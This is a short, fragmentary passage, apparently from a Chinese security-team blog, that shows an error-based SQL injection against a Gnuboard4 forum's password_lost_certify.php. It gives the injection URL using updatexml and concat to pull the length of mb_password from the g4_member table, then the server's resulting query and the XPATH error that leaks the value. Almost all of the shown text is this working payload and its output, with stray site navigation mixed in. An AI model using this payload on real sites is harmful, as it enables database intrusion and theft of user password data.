 /board/bbs/password_lost_certify.php?mb_no=1' and 1=(updatexml(1,concat(0x5e24,(select length(mb_password) from g4_member limit 1),0x5
各种论坛 翻译 CM5解密 最新漏洞 黑阔博客 网站收藏
select mb_id, mb_datetime, mb_lost_certify from g4_member where mb_no = '1\'' and 1=(updatexml(1,concat(0x5e24,(select
1),0x5e24),1))#'
1105 : XPATH syntax error: '^$41^$'
error file : /board/bbs/password_lost_certify.php
F4CK
Security Team
图 1-3-15